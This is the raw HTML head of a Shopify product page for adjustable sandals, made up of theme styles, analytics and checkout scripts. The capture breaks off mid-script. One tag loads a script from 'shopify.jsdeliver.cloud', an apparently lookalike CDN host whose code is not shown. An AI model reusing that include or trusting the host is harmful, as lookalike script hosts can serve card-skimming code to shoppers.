

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sootheez.com/collections/slippers/products/adjustable-sootheez-sandals
body_size: 66610
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sootheez.com/products/adjustable-sootheez-sandals">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg=="></script>
    <script src="//sootheez.com/cdn/shop/t/20/assets/secondary.js?v=63522464628986351641763658999" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Adjustable Sootheez Sandals for wide and narrow feet
</title>

    
      <meta name="description" content="Looking for comfortable and stylish sandals? Look no further than our Adjustable Sootheez Sandals! These sandals offer a custom fit that will soothe your feet with every step. Whether you&#39;re running errands or enjoying a day out, these sandals will keep your feet feeling great. Shop now and experience the ultimate in comfort and style!">
    

    

<meta property="og:site_name" content="Sootheez">
<meta property="og:url" content="https://sootheez.com/products/adjustable-sootheez-sandals">
<meta property="og:title" content="Adjustable Sootheez Sandals for wide and narrow feet">
<meta property="og:type" content="product">
<meta property="og:description" content="Looking for comfortable and stylish sandals? Look no further than our Adjustable Sootheez Sandals! These sandals offer a custom fit that will soothe your feet with every step. Whether you&#39;re running errands or enjoying a day out, these sandals will keep your feet feeling great. Shop now and experience the ultimate in comfort and style!"><meta property="og:image" content="http://sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792">
  <meta property="og:image:secure_url" content="https://sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792">
  <meta property="og:image:width" content="1235">
  <meta property="og:image:height" content="1235"><meta property="og:price:amount" content="49.98">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Adjustable Sootheez Sandals for wide and narrow feet">
<meta name="twitter:description" content="Looking for comfortable and stylish sandals? Look no further than our Adjustable Sootheez Sandals! These sandals offer a custom fit that will soothe your feet with every step. Whether you&#39;re running errands or enjoying a day out, these sandals will keep your feet feeling great. Shop now and experience the ultimate in comfort and style!">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="waEyVeoFaM0WxGNFLB9kEpyNInL2MXW_Ic8yqn64esI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24750882915/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c703f1566126c63c73817ed2318f461a">
<meta id="in-context-paypal-metadata" data-shop-id="24750882915" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://sootheez.com/products/adjustable-sootheez-sandals.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c703f1566126c63c73817ed2318f461a","betas":["rich-media-storefront-analytics"],"domain":"sootheez.com","predictiveSearch":true,"shopId":24750882915,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "brayanna.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sootheez-dec-2025-1-6-0-updated","id":138336960611,"schema_name":"Shrine PRO","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sootheez.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/d7de5ebb7c07570d16e36c1a6314a8e93578d98c7ef2744c2c441759fbaf02e2\/bingshoppingtool-t2app-prod.trafficmanager.net\/api\/ShopifyMT\/v1\/uet\/tracking_script?shop=brayanna.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":24750882915,"offset":-21600,"reqid":"58393688-67ab-4533-805a-bb501805dc6f-1766547939","pageurl":"sootheez.com\/collections\/slippers\/products\/adjustable-sootheez-sandals","u":"063330c46d8a","p":"product","rtyp":"product","rid":6705631330403};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sootheez.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sootheez.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://sootheez.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<script id='scb4127' type='text/javascript' async='' src='https://sootheez.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sootheez.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//sootheez.com/cdn/shop/t/20/compiled_assets/scripts.js?12595"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.05;
        --font-heading-scale: 1.2380952380952381;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 70, 80, 105;
        --color-base-accent-1: 43, 51, 68;
        --color-base-accent-2: 70, 80, 105;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #2b3344;
        --gradient-base-accent-2: radial-gradient(rgba(62, 97, 171, 1) 14%, rgba(70, 80, 105, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 25px;
        --buttons-border-width: 5px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 12px;
        --buttons-shadow-vertical-offset: 12px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 4px;
        --pickers-small-radius: 1.6px;
        --pickers-border-width: 2px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.85;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 6px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.1;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.7;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.04;
        --variant-pills-text-size: 1.5rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 1.0rem;
        --variant-pills-radius: 8px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.15;
        --variant-pills-shadow-opacity: 0.05;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//sootheez.com/cdn/shop/t/20/assets/base.css?v=150882253052340551231763658999" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//sootheez.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//sootheez.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//sootheez.com/cdn/shop/t/20/assets/component-predictive-search.css?v=76514217051199997821763658999"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <script src="https://cdn.shopify.com/extensions/019b027b-9634-79f7-837e-30327aba2ae7/omnisend-49/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b32e0-0580-762d-8c36-7823aacdefeb/aftersell-549/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24750882915,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 